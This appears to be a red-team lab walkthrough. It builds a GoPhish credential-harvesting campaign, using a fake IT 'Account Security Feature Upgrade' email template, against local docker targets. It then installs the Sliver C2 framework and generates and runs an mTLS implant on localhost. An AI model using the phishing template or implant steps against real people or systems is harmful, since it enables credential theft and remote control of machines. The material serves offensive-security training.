


Be sure to include {{.URL}} ref
Basic credential Harvestingguy@target.dockerAccount Security Feature UpgradeText:
All,

We are upgrading the security around our authentication services. Please login ({{.URL}}) to enable these new features.

Thanks
-
Guy Withaface
IT
HTML:
<html>
<head>
	<title></title>
</head>
<body>
<p>All,</p>

<p>We are upgrading the security around our authentication services. Please <a href="{{.URL}}">login to enable these new features</a>.</p>

<p>Thanks</p>
</body>
</html>

We can download the CSV template and populate it with our users we found earlier. Then import the CSV template.

http://gophish.docker/this/path/doesnt/matter for the URL.
Open MailHog
click link.


attempt to log in with fake credentials.

This current setup would allow you to do basic credential harvesting phishing campaigns. Which may work on some organizations. However, Many modern organizations usually have additional protections. The following protections are standard security practices:
Sliver is an open source C2
Download the latest release and put in your $PATH. We should already have our dependencies installed when we set up the infrastructure.
mkdir ~/bin
wget -O ~/bin/sliver-server_linux https://github.com/BishopFox/sliver/releases/download/v1.5.41/sliver-server_linux
chmod +x ~/bin/sliver-server_linux
mkdir -p ~/Desktop/op/sliver/implants
cd ~/Desktop/op/sliver
sliver-server_linux
We should now be in a sliver shell.

Now we can generate a test implant:
generate --mtls 127.0.0.1 --save implants/default-sliver.exe
In the sliver shell:
mtls
In a new terminal window:
wine ~/Desktop/op/sliver/implants/default-sliver.exe


Now we can use the implant by calling use [session id]:


